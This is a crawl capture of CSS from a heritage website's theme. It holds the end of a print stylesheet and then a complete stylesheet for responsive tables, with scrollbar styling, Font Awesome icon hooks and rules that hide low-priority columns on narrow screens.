    page-break-after: avoid;
  }
}
/*# sourceMappingURL=print.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/responsive-tables.css?t8wtii
body_size: 1127
content:
@charset "UTF-8";
/**
 * Basic styles to support the Responsive Tables jQuery feature.
 *  - to enable responsive tables turn on the extension in your
 *    themes appearance settings and apply the class 'responsive-enabled'
 *    to any tables you want to make responsive.
 ============================================================================ */
.responsive-table {
  position: relative;
  margin: 0 0 1.25rem;
}

.responsive-table__scroll {
  width: 100%;
  overflow-x: auto;
}

.responsive-table__scroll::-webkit-scrollbar-thumb {
  border-radius: 8px;
  border: 3px solid #ffffff;
  background-color: rgba(0, 0, 0, 0.3);
}

.responsive-table__message {
  font-size: 0.75rem;
}

.responsive-table__message em:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  margin: 0;
  padding: 0 0.1875rem;
  width: 1rem;
  display: none;
}

.fa-loaded .responsive-table__message em:after {
  display: inline-block;
}

[dir="rtl"] .responsive-table__message em:after {
  content: "";
}

.responsive-table table {
  margin-bottom: 0;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  th.priority-low,
  td.priority-low,
  th.priority-medium,
  td.priority-medium {
    display: none;
  }
}

table.responsive-enabled {
  width: 100%;
}
/*# sourceMappingURL=responsive-tables.css.map */